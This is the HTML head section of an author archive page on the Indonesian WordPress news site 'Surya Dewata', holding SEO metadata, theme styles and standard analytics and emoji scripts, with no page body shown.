

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suryadewata.com/author/beritasuryadewata/
body_size: 24987
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Surya Dewata - Surya Dewata</title>

		<!-- All in One SEO 4.6.5 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://suryadewata.com/author/beritasuryadewata/" />
		<link rel="next" href="https://suryadewata.com/author/beritasuryadewata/page/2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.5" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/suryadewata.com\/author\/beritasuryadewata\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/suryadewata.com\/#listItem","position":1,"name":"Home","item":"https:\/\/suryadewata.com\/","nextItem":"https:\/\/suryadewata.com\/author\/beritasuryadewata\/#listItem"},{"@type":"ListItem","@id":"https:\/\/suryadewata.com\/author\/beritasuryadewata\/#listItem","position":2,"name":"Surya Dewata","previousItem":"https:\/\/suryadewata.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/suryadewata.com\/#organization","name":"Surya Dewata","description":"Informasi aktual tanpa membual","url":"https:\/\/suryadewata.com\/","logo":{"@type":"ImageObject","url":"https:\/\/suryadewata.com\/wp-content\/uploads\/2021\/09\/cropped-logo-suryadewata_crop.jpg","@id":"https:\/\/suryadewata.com\/author\/beritasuryadewata\/#organizationLogo","width":893,"height":288},"image":{"@id":"https:\/\/suryadewata.com\/author\/beritasuryadewata\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/suryadewata.com\/author\/beritasuryadewata\/#author","url":"https:\/\/suryadewata.com\/author\/beritasuryadewata\/","name":"Surya Dewata","image":{"@type":"ImageObject","@id":"https:\/\/suryadewata.com\/author\/beritasuryadewata\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/743014bad4c0973d0ecacc58aac94f11?s=96&d=mm&r=g","width":96,"height":96,"caption":"Surya Dewata"},"mainEntityOfPage":{"@id":"https:\/\/suryadewata.com\/author\/beritasuryadewata\/#profilepage"}},{"@type":"ProfilePage","@id":"https:\/\/suryadewata.com\/author\/beritasuryadewata\/#profilepage","url":"https:\/\/suryadewata.com\/author\/beritasuryadewata\/","name":"Surya Dewata - Surya Dewata","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/suryadewata.com\/#website"},"breadcrumb":{"@id":"https:\/\/suryadewata.com\/author\/beritasuryadewata\/#breadcrumblist"},"dateCreated":"2021-09-07T06:57:12+08:00","mainEntity":{"@id":"https:\/\/suryadewata.com\/author\/beritasuryadewata\/#author"}},{"@type":"WebSite","@id":"https:\/\/suryadewata.com\/#website","url":"https:\/\/suryadewata.com\/","name":"Surya Dewata","description":"Informasi aktual tanpa membual","inLanguage":"en-US","publisher":{"@id":"https:\/\/suryadewata.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Surya Dewata &raquo; Feed" href="https://suryadewata.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surya Dewata &raquo; Comments Feed" href="https://suryadewata.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surya Dewata &raquo; Posts by Surya Dewata Feed" href="https://suryadewata.com/author/beritasuryadewata/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suryadewata.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- suryadewata.com is managing ads with Advanced Ads 1.52.3 – https://wpadvancedads.com/ --><script id="surya-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suryadewata.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Muli:400,300italic,300-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=6.6.2' media='all' />
<link rel='stylesheet' id='Poppins:400,500,600,700-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=6.6.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=1.3.7' media='all' />
<link rel='stylesheet' id='slick-css' href='https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.css?ver=1.3.7' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick-theme.css?ver=1.3.7' media='all' />
<link rel='stylesheet' id='fairy-style-css' href='https://suryadewata.com/wp-content/themes/fairy/style.css?ver=1.3.7' media='all' />
<style id='fairy-style-inline-css'>
.primary-color, p a, h1 a, h2 a, h3 a, h4 a, h5 a, .author-title a, figure a, table a, span a, strong a, li a, h1 a, .btn-primary-border, .main-navigation #primary-menu > li > a:hover, .widget-area .widget a:hover, .widget-area .widget a:focus, .card-bg-image .card_body a:hover, .main-navigation #primary-menu > li.focus > a, .card-blog-post .category-label-group a:hover, .card_title a:hover, .card-blog-post .entry-meta a:hover, .site-title a:visited, .post-navigation .nav-links > * a:hover, .post-navigation .nav-links > * a:focus, .wp-block-button.is-style-outline .wp-block-button__link, .error-404-title, .ct-dark-mode a:hover, .ct-dark-mode .widget ul li a:hover, .ct-dark-mode .widget-area .widget ul li a:hover, .ct-dark-mode .post-navigation .nav-links > * a, .ct-dark-mode .author-wrapper .author-title a, .ct-dark-mode .wp-calendar-nav a, .site-footer a:hover, .top-header-toggle-btn, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .entry-content dl a, .entry-content table a, .entry-content ul a, .breadcrumb-trail .trial-items a:hover, .breadcrumbs ul a:hover, .breadcrumb-trail .trial-items .trial-end a, .breadcrumbs ul li:last-child a, .comment-list .comment .comment-body a, .comment-list .comment .comment-body .comment-metadata a.comment-edit-link { color: #285caf; }.primary-bg, .btn-primary, .main-navigation ul ul a, #secondary .widget .widget-title:after, .search-form .search-submit, .category-label-group a:after, .posts-navigation .nav-links a, .category-label-group.bg-label a, .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .pagination .page-numbers.current, .pagination .page-numbers:hover, table #today, .tagcloud .tag-cloud-link:hover, .footer-go-to-top, .woocommerce ul.products li.product .button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .fairy-menu-social li a[href*="mailto:"], .ajax-pagination .show-more { background-color: #285caf; }.primary-border, .btn-primary-border, .site-header-v2,.wp-block-button.is-style-outline .wp-block-button__link, .site-header-bottom, .ajax-pagination .show-more { border-color: #285caf; }a:focus, button.slick-arrow:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=file]:focus, input[type=number]:focus, input[type=datetime]:focus, input[type=url]:focus, select:focus, textarea:focus { outline-color: #285caf; }.entry-content a { text-decoration-color: #285caf; }.post-thumbnail a:focus img, .card_media a:focus img, article.sticky .card-blog-post { border-color: #285caf; }.site-title, .site-title a, h1.site-title a, p.site-title a,  .site-title a:visited { color: #blank; }.site-description { color: #0a0a0a; }
                    .card-bg-image:after, .card-bg-image.card-promo .card_media a:after{
                    background-image: linear-gradient(45deg, rgba(209,0,20,0.02), rgba(255,5,5,0.01));
                    }
                    
                    .entry-content a{
                   text-decoration: none;
                    }
                    body, button, input, select, optgroup, textarea { font-family: 'Muli'; }h1, h2, h3, h4, h5, h6, .entry-content h1 { font-family: 'Poppins'; }
</style>
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.6.2' media='all' />
<script src="https://suryadewata.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://suryadewata.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5DDMNZK" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["suryadewata.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DDMNZK");
</script>
<link rel="https://api.w.org/" href="https://suryadewata.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suryadewata.com/wp-json/wp/v2/users/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suryadewata.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<style id="custom-background-css">
body.custom-background { background-color: #edece6; }
</style>
	<link rel="icon" href="https://suryadewata.com/wp-content/uploads/2021/09/cropped-surya-dewata-32x32.png" sizes="32x32" />
<link rel="icon" href="https://suryadewata.com/wp-content/uploads/2021/09/cropped-surya-dewata-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://suryadewata.com/wp-content/uploads/2021/09/cropped-surya-dewata-180x180.png" />
<meta name="msapplication-TileImage" content="https://suryadewata.com/wp-content/uploads/2021/09/cropped-surya-dewata-270x270.png" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 768px) {
    div.heateor_sss_sharing_container.heateor_sss_horizontal_sharing{        
        display: none!important;
    }
}		</style>
		</head>

